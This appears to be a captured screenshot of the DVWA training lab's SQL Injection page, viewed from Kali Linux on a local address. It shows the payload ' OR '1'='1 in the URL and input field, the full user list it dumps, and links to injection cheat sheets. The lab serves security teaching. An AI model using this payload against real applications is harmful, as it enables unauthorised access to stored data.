 Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://192.168.1.10:80...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/